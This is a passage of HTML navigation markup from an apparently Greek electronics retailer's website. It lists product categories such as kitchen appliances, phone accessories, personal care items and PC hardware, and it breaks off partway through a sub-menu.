<li id="menu-item-13175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li id="menu-item-13177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li id="menu-item-11410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li id="menu-item-13288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li id="menu-item-11411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li id="menu-item-11412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li id="menu-item-11413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li id="menu-item-11414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li id="menu-item-13178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li id="menu-item-13181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li id="menu-item-13180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li id="menu-item-13182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li id="menu-item-13183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li id="menu-item-13298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li id="menu-item-13299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li id="menu-item-13300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li id="menu-item-13301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li id="menu-item-13313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li id="menu-item-13304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li id="menu-item-13305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li id="menu-item-13306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li id="menu-item-13307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li id="menu-item-13308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li id="menu-item-13309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li id="menu-item-13310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li id="menu-item-13311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li id="menu-item-13312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li id="menu-item-13315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li id="menu-item-13316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li id="menu-item-13317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li id="menu-item-13318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li id="menu-item-13319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li id="menu-item-13320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-11428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-13321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-11427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li id="menu-item-11430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li id="menu-item-13325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li id="menu-item-11378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li id="menu-item-11379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li id="menu-item-11380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
